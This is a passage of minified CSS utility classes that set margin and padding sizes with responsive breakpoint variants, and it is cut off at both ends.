(min-width:1200px){.lg-m-62,.lg-ml-62,.lg-mx-62{margin-left:3.875rem!important}.lg-p-62,.lg-pl-62,.lg-px-62{padding-left:3.875rem!important}}.m-62,.mr-62,.mx-62{margin-right:3.875rem}.p-62,.pr-62,.px-62{padding-right:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mr-62,.sm-mx-62{margin-right:3.875rem!important}.sm-p-62,.sm-pr-62,.sm-px-62{padding-right:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mr-62,.md-mx-62{margin-right:3.875rem!important}.md-p-62,.md-pr-62,.md-px-62{padding-right:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mr-62,.lg-mx-62{margin-right:3.875rem!important}.lg-p-62,.lg-pr-62,.lg-px-62{padding-right:3.875rem!important}}.m-64,.mt-64,.my-64{margin-top:4rem}.p-64,.pt-64,.py-64{padding-top:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mt-64,.sm-my-64{margin-top:4rem!important}.sm-p-64,.sm-pt-64,.sm-py-64{padding-top:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mt-64,.md-my-64{margin-top:4rem!important}.md-p-64,.md-pt-64,.md-py-64{padding-top:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mt-64,.lg-my-64{margin-top:4rem!important}.lg-p-64,.lg-pt-64,.lg-py-64{padding-top:4rem!important}}.m-64,.mb-64,.my-64{margin-bottom:4rem}.p-64,.pb-64,.py-64{padding-bottom:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mb-64,.sm-my-64{margin-bottom:4rem!important}.sm-p-64,.sm-pb-64,.sm-py-64{padding-bottom:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mb-64,.md-my-64{margin-bottom:4rem!important}.md-p-64,.md-pb-64,.md-py-64{padding-bottom:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mb-64,.lg-my-64{margin-bottom:4rem!important}.lg-p-64,.lg-pb-64,.lg-py-64{padding-bottom:4rem!important}}.m-64,.ml-64,.mx-64{margin-left:4rem}.p-64,.pl-64,.px-64{padding-left:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-ml-64,.sm-mx-64{margin-left:4rem!important}.sm-p-64,.sm-pl-64,.sm-px-64{padding-left:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-ml-64,.md-mx-64{margin-left:4rem!important}.md-p-64,.md-pl-64,.md-px-64{padding-left:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-ml-64,.lg-mx-64{margin-left:4rem!important}.lg-p-64,.lg-pl-64,.lg-px-64{padding-left:4rem!important}}.m-64,.mr-64,.mx-64{margin-right:4rem}.p-64,.pr-64,.px-64{padding-right:4rem}@media screen and (min-width:576px){.sm-m-64,.sm-mr-64,.sm-mx-64{margin-right:4rem!important}.sm-p-64,.sm-pr-64,.sm-px-64{padding-right:4rem!important}}@media screen and (min-width:992px){.md-m-64,.md-mr-64,.md-mx-64{margin-right:4rem!important}.md-p-64,.md-pr-64,.md-px-64{padding-right:4rem!important}}@media screen and (min-width:1200px){.lg-m-64,.lg-mr-64,.lg-mx-64{margin-right:4rem!important}.lg-p-64,.lg-pr-64,.lg-px-64{padding-right:4rem!important}}.m-66,.mt-66,.my-66{margin-top:4.125rem}.p-66,.pt-66,.py-66{padding-top:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mt-66,.sm-my-66{margin-top:4.125rem!important}.sm-p-66,.sm-pt-66,.sm-py-66{padding-top:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mt-66,.md-my-66{margin-top:4.125rem!important}.md-p-66,.md-pt-66,.md-py-66{padding-top:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mt-66,.lg-my-66{margin-top:4.125rem!important}.lg-p-66,.lg-pt-66,.lg-py-66{padding-top:4.125rem!important}}.m-66,.mb-66,.my-66{margin-bottom:4.125rem}.p-66,.pb-66,.py-66{padding-bottom:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mb-66,.sm-my-66{margin-bottom:4.125rem!important}.sm-p-66,.sm-pb-66,.sm-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mb-66,.md-my-66{margin-bottom:4.125rem!important}.md-p-66,.md-pb-66,.md-py-66{padding-bottom:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mb-66,.lg-my-66{margin-bottom:4.125rem!important}.lg-p-66,.lg-pb-66,.lg-py-66{padding-bottom:4.125rem!important}}.m-66,.ml-66,.mx-66{margin-left:4.125rem}.p-66,.pl-66,.px-66{padding-left:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-ml-66,.sm-mx-66{margin-left:4.125rem!important}.sm-p-66,.sm-pl-66,.sm-px-66{padding-left:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-ml-66,.md-mx-66{margin-left:4.125rem!important}.md-p-66,.md-pl-66,.md-px-66{padding-left:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-ml-66,.lg-mx-66{margin-left:4.125rem!important}.lg-p-66,.lg-pl-66,.lg-px-66{padding-left:4.125rem!important}}.m-66,.mr-66,.mx-66{margin-right:4.125rem}.p-66,.pr-66,.px-66{padding-right:4.125rem}@media screen and (min-width:576px){.sm-m-66,.sm-mr-66,.sm-mx-66{margin-right:4.125rem!important}.sm-p-66,.sm-pr-66,.sm-px-66{padding-right:4.125rem!important}}@media screen and (min-width:992px){.md-m-66,.md-mr-66,.md-mx-66{margin-right:4.125rem!important}.md-p-66,.md-pr-66,.md-px-66{padding-right:4.125rem!important}}@media screen and (min-width:1200px){.lg-m-66,.lg-mr-66,.lg-mx-66{margin-right:4.125rem!important}.lg-p-66,.lg-pr-66,.lg-px-66{padding-right:4.125rem!important}}.m-68,.mt-68,.my-68{margin-top:4.25rem}.p-68,.pt-68,.py-68{padding-top:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mt-68,.sm-my-68{margin-top:4.25rem!important}.sm-p-68,.sm-pt-68,.sm-py-68{padding-top:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mt-68,.md-my-68{margin-top:4.25rem!important}.md-p-68,.md-pt-68,.md-py-68{padding-top:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mt-68,.lg-my-68{margin-top:4.25rem!important}.lg-p-68,.lg-pt-68,.lg-py-68{padding-top:4.25rem!important}}.m-68,.mb-68,.my-68{margin-bottom:4.25rem}.p-68,.pb-68,.py-68{padding-bottom:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mb-68,.sm-my-68{margin-bottom:4.25rem!important}.sm-p-68,.sm-pb-68,.sm-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mb-68,.md-my-68{margin-bottom:4.25rem!important}.md-p-68,.md-pb-68,.md-py-68{padding-bottom:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mb-68,.lg-my-68{margin-bottom:4.25rem!important}.lg-p-68,.lg-pb-68,.lg-py-68{padding-bottom:4.25rem!important}}.m-68,.ml-68,.mx-68{margin-left:4.25rem}.p-68,.pl-68,.px-68{padding-left:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-ml-68,.sm-mx-68{margin-left:4.25rem!important}.sm-p-68,.sm-pl-68,.sm-px-68{padding-left:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-ml-68,.md-mx-68{margin-left:4.25rem!important}.md-p-68,.md-pl-68,.md-px-68{padding-left:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-ml-68,.lg-mx-68{margin-left:4.25rem!important}.lg-p-68,.lg-pl-68,.lg-px-68{padding-left:4.25rem!important}}.m-68,.mr-68,.mx-68{margin-right:4.25rem}.p-68,.pr-68,.px-68{padding-right:4.25rem}@media screen and (min-width:576px){.sm-m-68,.sm-mr-68,.sm-mx-68{margin-right:4.25rem!important}.sm-p-68,.sm-pr-68,.sm-px-68{padding-right:4.25rem!important}}@media screen and (min-width:992px){.md-m-68,.md-mr-68,.md-mx-68{margin-right:4.25rem!important}.md-p-68,.md-pr-68,.md-px-68{padding-right:4.25rem!important}}@media screen and (min-width:1200px){.lg-m-68,.lg-mr-68,.lg-mx-68{margin-right:4.25rem!important}.lg-p-68,.lg-pr-68,.lg-px-68{padding-right:4.25rem!important}}.m-70,.mt-70,.my-70{margin-top:4.375rem}.p-70,.pt-70,.py-70{padding-top:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mt-70,.sm-my-70{margin-top:4.375rem!important}.sm-p-70,.sm-pt-70,.sm-py-70{padding-top:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mt-70,.md-my-70{margin-top:4.375rem!important}.md-p-70,.md-pt-70,.md-py-70{padding-top:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mt-70,.lg-my-70{margin-top:4.375rem!important}.lg-p-70,.lg-pt-70,.lg-py-70{padding-top:4.375rem!important}}.m-70,.mb-70,.my-70{margin-bottom:4.375rem}.p-70,.pb-70,.py-70{padding-bottom:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mb-70,.sm-my-70{margin-bottom:4.375rem!important}.sm-p-70,.sm-pb-70,.sm-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mb-70,.md-my-70{margin-bottom:4.375rem!important}.md-p-70,.md-pb-70,.md-py-70{padding-bottom:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mb-70,.lg-my-70{margin-bottom:4.375rem!important}.lg-p-70,.lg-pb-70,.lg-py-70{padding-bottom:4.375rem!important}}.m-70,.ml-70,.mx-70{margin-left:4.375rem}.p-70,.pl-70,.px-70{padding-left:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-ml-70,.sm-mx-70{margin-left:4.375rem!important}.sm-p-70,.sm-pl-70,.sm-px-70{padding-left:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-ml-70,.md-mx-70{margin-left:4.375rem!important}.md-p-70,.md-pl-70,.md-px-70{padding-left:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-ml-70,.lg-mx-70{margin-left:4.375rem!important}.lg-p-70,.lg-pl-70,.lg-px-70{padding-left:4.375rem!important}}.m-70,.mr-70,.mx-70{margin-right:4.375rem}.p-70,.pr-70,.px-70{padding-right:4.375rem}@media screen and (min-width:576px){.sm-m-70,.sm-mr-70,.sm-mx-70{margin-right:4.375rem!important}.sm-p-70,.sm-pr-70,.sm-px-70{padding-right:4.375rem!important}}@media screen and (min-width:992px){.md-m-70,.md-mr-70,.md-mx-70{margin-right:4.375rem!important}.md-p-70,.md-pr-70,.md-px-70{padding-right:4.375rem!important}}@media screen and (min-width:1200px){.lg-m-70,.lg-mr-70,.lg-mx-70{margin-right:4.375rem!important}.lg-p-70,.lg-pr-70,.lg-px-70{padding-right:4.375rem!important}}.m-72,.mt-72,.my-72{margin-top:4.5rem}.p-72,.pt-72,.py-72{padding-top:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mt-72,.sm-my-72{margin-top:4.5rem!important}.sm-p-72,.sm-pt-72,.sm-py-72{padding-top:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mt-72,.md-my-72{margin-top:4.5rem!important}.md-p-72,.md-pt-72,.md-py-72{padding-top:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mt-72,.lg-my-72{margin-top:4.5rem!important}.lg-p-72,.lg-pt-72,.lg-py-72{padding-top:4.5rem!important}}.m-72,.mb-72,.my-72{margin-bottom:4.5rem}.p-72,.pb-72,.py-72{padding-bottom:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mb-72,.sm-my-72{margin-bottom:4.5rem!important}.sm-p-72,.sm-pb-72,.sm-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mb-72,.md-my-72{margin-bottom:4.5rem!important}.md-p-72,.md-pb-72,.md-py-72{padding-bottom:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mb-72,.lg-my-72{margin-bottom:4.5rem!important}.lg-p-72,.lg-pb-72,.lg-py-72{padding-bottom:4.5rem!important}}.m-72,.ml-72,.mx-72{margin-left:4.5rem}.p-72,.pl-72,.px-72{padding-left:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-ml-72,.sm-mx-72{margin-left:4.5rem!important}.sm-p-72,.sm-pl-72,.sm-px-72{padding-left:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-ml-72,.md-mx-72{margin-left:4.5rem!important}.md-p-72,.md-pl-72,.md-px-72{padding-left:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-ml-72,.lg-mx-72{margin-left:4.5rem!important}.lg-p-72,.lg-pl-72,.lg-px-72{padding-left:4.5rem!important}}.m-72,.mr-72,.mx-72{margin-right:4.5rem}.p-72,.pr-72,.px-72{padding-right:4.5rem}@media screen and (min-width:576px){.sm-m-72,.sm-mr-72,.sm-mx-72{margin-right:4.5rem!important}.sm-p-72,.sm-pr-72,.sm-px-72{padding-right:4.5rem!important}}@media screen and (min-width:992px){.md-m-72,.md-mr-72,.md-mx-72{margin-right:4.5rem!important}.md-p-72,.md-pr-72,.md-px-72{padding-right:4.5rem!important}}@media screen and (min-width:1200px){.lg-m-72,.lg-mr-72,.lg-mx-72{margin-right:4.5rem!important}.lg-p-72,.lg-pr-72,.lg-px-72{padding-right:4.5rem!important}}.m-74,.mt-74,.my-74{margin-top:4.625rem}.p-74,.pt-74,.py-74{padding-top:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mt-74,.sm-my-74{margin-top:4.625rem!important}.sm-p-74,.sm-pt-74,.sm-py-74{padding-top:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mt-74,.md-my-74{margin-top:4.625rem!important}.md-p-74,.md-pt-74,.md-py-74{padding-top:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mt-74,.lg-my-74{margin-top:4.625rem!important}.lg-p-74,.lg-pt-74,.lg-py-74{padding-top:4.625rem!important}}.m-74,.mb-74,.my-74{margin-bottom:4.625rem}.p-74,.pb-74,.py-74{padding-bottom:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mb-74,.sm-my-74{margin-bottom:4.625rem!important}.sm-p-74,.sm-pb-74,.sm-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mb-74,.md-my-74{margin-bottom:4.625rem!important}.md-p-74,.md-pb-74,.md-py-74{padding-bottom:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mb-74,.lg-my-74{margin-bottom:4.625rem!important}.lg-p-74,.lg-pb-74,.lg-py-74{padding-bottom:4.625rem!important}}.m-74,.ml-74,.mx-74{margin-left:4.625rem}.p-74,.pl-74,.px-74{padding-left:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-ml-74,.sm-mx-74{margin-left:4.625rem!important}.sm-p-74,.sm-pl-74,.sm-px-74{padding-left:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-ml-74,.md-mx-74{margin-left:4.625rem!important}.md-p-74,.md-pl-74,.md-px-74{padding-left:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-ml-74,.lg-mx-74{margin-left:4.625rem!important}.lg-p-74,.lg-pl-74,.lg-px-74{padding-left:4.625rem!important}}.m-74,.mr-74,.mx-74{margin-right:4.625rem}.p-74,.pr-74,.px-74{padding-right:4.625rem}@media screen and (min-width:576px){.sm-m-74,.sm-mr-74,.sm-mx-74{margin-right:4.625rem!important}.sm-p-74,.sm-pr-74,.sm-px-74{padding-right:4.625rem!important}}@media screen and (min-width:992px){.md-m-74,.md-mr-74,.md-mx-74{margin-right:4.625rem!important}.md-p-74,.md-pr-74,.md-px-74{padding-right:4.625rem!important}}@media screen and (min-width:1200px){.lg-m-74,.lg-mr-74,.lg-mx-74{margin-right:4.625rem!important}.lg-p-74,.lg-pr-74,.lg-px-74{padding-right:4.625rem!important}}.m-76,.mt-76,.my-76{margin-top:4.75rem}.p-76,.pt-76,.py-76{padding-top:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mt-76,.sm-my-76{margin-top:4.75rem!important}.sm-p-76,.sm-pt-76,.sm-py-76{padding-top:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mt-76,.md-my-76{margin-top:4.75rem!important}.md-p-76,.md-pt-76,.md-py-76{padding-top:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mt-76,.lg-my-76{margin-top:4.75rem!important}.lg-p-76,.lg-pt-76,.lg-py-76{padding-top:4.75rem!important}}.m-76,.mb-76,.my-76{margin-bottom:4.75rem}.p-76,.pb-76,.py-76{padding-bottom:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mb-76,.sm-my-76{margin-bottom:4.75rem!important}.sm-p-76,.sm-pb-76,.sm-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mb-76,.md-my-76{margin-bottom:4.75rem!important}.md-p-76,.md-pb-76,.md-py-76{padding-bottom:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mb-76,.lg-my-76{margin-bottom:4.75rem!important}.lg-p-76,.lg-pb-76,.lg-py-76{padding-bottom:4.75rem!important}}.m-76,.ml-76,.mx-76{margin-left:4.75rem}.p-76,.pl-76,.px-76{padding-left:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-ml-76,.sm-mx-76{margin-left:4.75rem!important}.sm-p-76,.sm-pl-76,.sm-px-76{padding-left:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-ml-76,.md-mx-76{margin-left:4.75rem!important}.md-p-76,.md-pl-76,.md-px-76{padding-left:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-ml-76,.lg-mx-76{margin-left:4.75rem!important}.lg-p-76,.lg-pl-76,.lg-px-76{padding-left:4.75rem!important}}.m-76,.mr-76,.mx-76{margin-right:4.75rem}.p-76,.pr-76,.px-76{padding-right:4.75rem}@media screen and (min-width:576px){.sm-m-76,.sm-mr-76,.sm-mx-76{margin-right:4.75rem!important}.sm-p-76,.sm-pr-76,.sm-px-76{padding-right:4.75rem!important}}@media screen and (min-width:992px){.md-m-76,.md-mr-76,.md-mx-76{margin-right:4.75rem!important}.md-p-76,.md-pr-76,.md-px-76{padding-right:4.75rem!important}}@media screen and (min-width:1200px){.lg-m-76,.lg-mr-76,.lg-mx-76{margin-right:4.75rem!important}.lg-p-76,.lg-pr-76,.lg-px-76{padding-right:4.75rem!important}}.m-78,.mt-78,.my-78{margin-top:4.875rem}.p-78,.pt-78,.py-78{padding-top:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mt-78,.sm-my-78{margin-top:4.875rem!important}.sm-p-78,.sm-pt-78,.sm-py-78{padding-top:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mt-78,.md-my-78{margin-top:4.875rem!important}.md-p-78,.md-pt-78,.md-py-78{padding-top:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mt-78,.lg-my-78{margin-top:4.875rem!important}.lg-p-78,.lg-pt-78,.lg-py-78{padding-top:4.875rem!important}}.m-78,.mb-78,.my-78{margin-bottom:4.875rem}.p-78,.pb-78,.py-78{padding-bottom:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mb-78,.sm-my-78{margin-bottom:4.875rem!important}.sm-p-78,.sm-pb-78,.sm-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mb-78,.md-my-78{margin-bottom:4.875rem!important}.md-p-78,.md-pb-78,.md-py-78{padding-bottom:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mb-78,.lg-my-78{margin-bottom:4.875rem!important}.lg-p-78,.lg-pb-78,.lg-py-78{padding-bottom:4.875rem!important}}.m-78,.ml-78,.mx-78{margin-left:4.875rem}.p-78,.pl-78,.px-78{padding-left:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-ml-78,.sm-mx-78{margin-left:4.875rem!important}.sm-p-78,.sm-pl-78,.sm-px-78{padding-left:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-ml-78,.md-mx-78{margin-left:4.875rem!important}.md-p-78,.md-pl-78,.md-px-78{padding-left:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-ml-78,.lg-mx-78{margin-left:4.875rem!important}.lg-p-78,.lg-pl-78,.lg-px-78{padding-left:4.875rem!important}}.m-78,.mr-78,.mx-78{margin-right:4.875rem}.p-78,.pr-78,.px-78{padding-right:4.875rem}@media screen and (min-width:576px){.sm-m-78,.sm-mr-78,.sm-mx-78{margin-right:4.875rem!important}.sm-p-78,.sm-pr-78,.sm-px-78{padding-right:4.875rem!important}}@media screen and (min-width:992px){.md-m-78,.md-mr-78,.md-mx-78{margin-right:4.875rem!important}.md-p-78,.md-pr-78,.md-px-78{padding-right:4.875rem!important}}@media screen and (min-width:1200px){.lg-m-78,.lg-mr-78,.lg-mx-78{margin-right:4.875rem!important}.lg-p-78,.lg-pr-78,.lg-px-78{padding-right:4.875rem!important}}.m-80,.mt-80,.my-80{margin-top:5rem}.p-80,.pt-80,.py-80{padding-top:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mt-80,.sm-my-80{margin-top:5rem!important}.sm-p-80,.sm-pt-80,.sm-py-80{padding-top:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mt-80,.md-my-80{margin-top:5rem!important}.md-p-80,.md-pt-80,.md-py-80{padding-top:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mt-80,.lg-my-80{margin-top:5rem!important}.lg-p-80,.lg-pt-80,.lg-py-80{padding-top:5rem!important}}.m-80,.mb-80,.my-80{margin-bottom:5rem}.p-80,.pb-80,.py-80{padding-bottom:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mb-80,.sm-my-80{margin-bottom:5rem!important}.sm-p-80,.sm-pb-80,.sm-py-80{padding-bottom:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mb-80,.md-my-80{margin-bottom:5rem!important}.md-p-80,.md-pb-80,.md-py-80{padding-bottom:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mb-80,.lg-my-80{margin-bottom:5rem!important}.lg-p-80,.lg-pb-80,.lg-py-80{padding-bottom:5rem!important}}.m-80,.ml-80,.mx-80{margin-left:5rem}.p-80,.pl-80,.px-80{padding-left:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-ml-80,.sm-mx-80{margin-left:5rem!important}.sm-p-80,.sm-pl-80,.sm-px-80{padding-left:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-ml-80,.md-mx-80{margin-left:5rem!important}.md-p-80,.md-pl-80,.md-px-80{padding-left:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-ml-80,.lg-mx-80{margin-left:5rem!important}.lg-p-80,.lg-pl-80,.lg-px-80{padding-left:5rem!important}}.m-80,.mr-80,.mx-80{margin-right:5rem}.p-80,.pr-80,.px-80{padding-right:5rem}@media screen and (min-width:576px){.sm-m-80,.sm-mr-80,.sm-mx-80{margin-right:5rem!important}.sm-p-80,.sm-pr-80,.sm-px-80{padding-right:5rem!important}}@media screen and (min-width:992px){.md-m-80,.md-mr-80,.md-mx-80{margin-right:5rem!important}.md-p-80,.md-pr-80,.md-px-80{padding-right:5rem!important}}@media screen and (min-width:1200px){.lg-m-80,.lg-mr-80,.lg-mx-80{margin-right:5rem!important}.lg-p-80,.lg-pr-80,.lg-px-80{padding-right:5rem!important}}.m-82,.mt-82,.my-82{margin-top:5.125rem}.p-82,.pt-82,.py-82{padding-top:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mt-82,.sm-my-82{margin-top:5.125rem!important}.sm-p-82,.sm-pt-82,.sm-py-82{padding-top:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mt-82,.md-my-82{margin-top:5.125rem!important}.md-p-82,.md-pt-82,.md-py-82{padding-top:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mt-82,.lg-my-82{margin-top:5.125rem!important}.lg-p-82,.lg-pt-82,.lg-py-82{padding-top:5.125rem!important}}.m-82,.mb-82,.my-82{margin-bottom:5.125rem}.p-82,.pb-82,.py-82{padding-bottom:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mb-82,.sm-my-82{margin-bottom:5.125rem!important}.sm-p-82,.sm-pb-82,.sm-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mb-82,.md-my-82{margin-bottom:5.125rem!important}.md-p-82,.md-pb-82,.md-py-82{padding-bottom:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mb-82,.lg-my-82{margin-bottom:5.125rem!important}.lg-p-82,.lg-pb-82,.lg-py-82{padding-bottom:5.125rem!important}}.m-82,.ml-82,.mx-82{margin-left:5.125rem}.p-82,.pl-82,.px-82{padding-left:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-ml-82,.sm-mx-82{margin-left:5.125rem!important}.sm-p-82,.sm-pl-82,.sm-px-82{padding-left:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-ml-82,.md-mx-82{margin-left:5.125rem!important}.md-p-82,.md-pl-82,.md-px-82{padding-left:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-ml-82,.lg-mx-82{margin-left:5.125rem!important}.lg-p-82,.lg-pl-82,.lg-px-82{padding-left:5.125rem!important}}.m-82,.mr-82,.mx-82{margin-right:5.125rem}.p-82,.pr-82,.px-82{padding-right:5.125rem}@media screen and (min-width:576px){.sm-m-82,.sm-mr-82,.sm-mx-82{margin-right:5.125rem!important}.sm-p-82,.sm-pr-82,.sm-px-82{padding-right:5.125rem!important}}@media screen and (min-width:992px){.md-m-82,.md-mr-82,.md-mx-82{margin-right:5.125rem!important}.md-p-82,.md-pr-82,.md-px-82{padding-right:5.125rem!important}}@media screen and (min-width:1200px){.lg-m-82,.lg-mr-82,.lg-mx-82{margin-right:5.125rem!important}.lg-p-82,.lg-pr-82,.lg-px-82{padding-right:5.125rem!important}}.m-84,.mt-84,.my-84{margin-top:5.25rem}.p-84,.pt-84,.py-84{padding-top:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mt-84,.sm-my-84{margin-top:5.25rem!important}.sm-p-84,.sm-pt-84,.sm-py-84{padding-top:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mt-84,.md-my-84{margin-top:5.25rem!important}.md-p-84,.md-pt-84,.md-py-84{padding-top:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mt-84,.lg-my-84{margin-top:5.25rem!important}.lg-p-84,.lg-pt-84,.lg-py-84{padding-top:5.25rem!important}}.m-84,.mb-84,.my-84{margin-bottom:5.25rem}.p-84,.pb-84,.py-84{padding-bottom:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mb-84,.sm-my-84{margin-bottom:5.25rem!important}.sm-p-84,.sm-pb-84,.sm-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mb-84,.md-my-84{margin-bottom:5.25rem!important}.md-p-84,.md-pb-84,.md-py-84{padding-bottom:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mb-84,.lg-my-84{margin-bottom:5.25rem!important}.lg-p-84,.lg-pb-84,.lg-py-84{padding-bottom:5.25rem!important}}.m-84,.ml-84,.mx-84{margin-left:5.25rem}.p-84,.pl-84,.px-84{padding-left:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-ml-84,.sm-mx-84{margin-left:5.25rem!important}.sm-p-84,.sm-pl-84,.sm-px-84{padding-left:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-ml-84,.md-mx-84{margin-left:5.25rem!important}.md-p-84,.md-pl-84,.md-px-84{padding-left:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-ml-84,.lg-mx-84{margin-left:5.25rem!important}.lg-p-84,.lg-pl-84,.lg-px-84{padding-left:5.25rem!important}}.m-84,.mr-84,.mx-84{margin-right:5.25rem}.p-84,.pr-84,.px-84{padding-right:5.25rem}@media screen and (min-width:576px){.sm-m-84,.sm-mr-84,.sm-mx-84{margin-right:5.25rem!important}.sm-p-84,.sm-pr-84,.sm-px-84{padding-right:5.25rem!important}}@media screen and (min-width:992px){.md-m-84,.md-mr-84,.md-mx-84{margin-right:5.25rem!important}.md-p-84,.md-pr-84,.md-px-84{padding-right:5.25rem!important}}@media screen and (min-width:1200px){.lg-m-84,.lg-mr-84,.lg-mx-84{margin-right:5.25rem!important}.lg-p-84,.lg-pr-84,.lg-px-84{padding-right:5.25rem!important}}.m-86,.mt-86,.my-86{margin-top:5.375rem}.p-86,.pt-86,.py-86{padding-top:5.375rem}@media screen and (min-width:576px){.sm-m-86,.sm-mt-86,.sm-my-86{margin-top:5.375rem!important}.sm-p-86,.sm-pt-86,.sm-py-86{padding-top:5.375rem!important}}@media screen and (min-width:992px){.md-m-86,.md-mt-86,.md-my-86{margin-top:5.375rem!important}.md-p-86,.md-pt-86,.md-py-86{padding-top:5.375rem!important}}@media screen and (min-width:1200px){.lg-m-86,.lg-mt-86,.lg-my-86{margin-top:5.375rem!important}.lg-p-86,.lg-pt-86,.lg-py-86{padding-top:5.375rem!important}}.m-86,.mb-86,.my-86{margin-bottom:5.375rem}.p-86,.pb-86,.py-86{padding-bottom:5.375rem}@media screen and 